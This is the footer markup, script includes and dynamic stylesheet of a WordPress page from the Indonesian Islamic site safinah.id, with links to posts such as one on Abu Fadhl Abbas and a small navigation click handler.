                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/abu-fadhl-abbas-kesetiaan-tanpa-syarat-di-jalan-kebenaran/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/a2365877aa3a42e1c33c0a10b9635157-247x121.jpg" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/abu-fadhl-abbas-kesetiaan-tanpa-syarat-di-jalan-kebenaran/" target="_self">Abu Fadhl Abbas: Kesetiaan Tanpa Syarat di Jalan Kebenaran</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		24 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2020/03/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2020/03/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2020/03/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976
body_size: 365
content:
.eltdf-boxed { background-attachment: fixed;background-size: cover;}

.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

.eltdf-content-inner > .eltdf-container:first-child { padding-top: 30px;}

.single-post .eltdf-title.eltdf-title-has-thumbnail { margin-top: 30px;}

p { color: #000000;font-family: Times New Roman;font-size: 15px;font-weight: 500;}

body { color: #000000;font-size: 15px;font-weight: 500;}

aside.eltdf-sidebar { text-align: left;}

            @media only screen and (max-width: 700px) {
                .eltdf-top-bar {
                    height: 0;
                    display: none;
                }
            }
        
        
        
        .eltdf-side-menu-slide-over-content .eltdf-side-menu { left: -240px;width: 240px;}

